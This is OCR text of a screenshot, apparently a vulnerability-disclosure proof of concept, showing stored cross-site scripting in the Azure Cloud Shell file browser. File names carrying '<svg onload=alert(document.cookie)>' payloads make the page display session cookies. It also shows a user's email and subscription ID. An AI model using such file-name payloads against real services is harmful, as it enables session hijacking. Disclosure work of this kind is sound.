 qqqq<img/src=x> - Microsoft Azure - Mozilla Firefox
qqqq<img/src=x> - Micr
Report a Vulnerability | M
https://portal.azure.com/?l=en.en-us#@bkurinnoygmail.onmicrosoft.com/resource/subscriptions/df984884-5387-4ad6-a29a-12a6d2944333/overview
BUR
Microsoft Azure
Search resources, services, and docs (G+/)
b.kurinnoy@gmail.com
DEFAULT DIRECTORY
Bash
<svg onload=alert(document.cookie)>
FILES
1
.azure
clouddrive
.bash_history
.bash_logout
.bashrc
.profile
.tmux.conf
<svg onload=alert(document.cookie)>
<svg onload=alert(document.domain)>
The page at https://ux.console.azure.com says:
AMCV_EA76ADE95776D2EC7F000101%40AdobeOrg=-179204249%7CMCMID%7C38057778530983372652741676853866046130%7CMCAAMLH-
1604176005%7C6%7CMCAAMB-1604666314%7CRKhpRz8krg2tLO6pguXWp5olkAcUniQYPHaMWWgdJ3xzPWQmdj0y%7CMCOPTOUT-
1604068714s%7CNONE%7CMCAID%7CNONE%7CMCCIDH%7C-297479426; LPVID=JkMzhhYzM2NDhmNjg4Mjhk; _mkto_trk=id:157-GQE-382&
token:_mch-azure.com-1595715740551-94310; ai_user=8PHdn|2020-07-25T23:01:32.235Z
OK
Quit
Requesting a Cloud Shell.Succeeded.
Connecting terminal...
bogdan@Azure:~$ touch "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ touch "<svg onload=alert(document.domain)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.cookie)>"
bogdan@Azure:~$ chmod 000 "<svg onload=alert(document.domain)>"
bogdan@Azure:~$